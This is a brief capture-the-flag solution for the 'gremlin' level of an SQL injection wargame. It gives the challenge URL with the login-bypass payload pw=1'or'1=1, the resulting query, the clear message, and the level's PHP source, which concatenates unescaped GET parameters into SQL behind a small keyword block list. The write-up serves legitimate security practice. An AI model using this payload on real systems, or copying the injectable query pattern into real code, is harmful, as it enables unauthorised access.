 안전함 https://los.eagle-jump.org/gremlin_bbc5af7bed14aa50b84986f2de742f31.php?id=mmjlee314&pw=1%27or%271=1
query : select id from prob_gremlin where id='mmjlee314' and pw='1'or'1=1'
GREMLIN Clear!
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~"); // do not try to attack another table, database!
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_gremlin where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) solve("gremlin");
highlight_file(__FILE__);
?>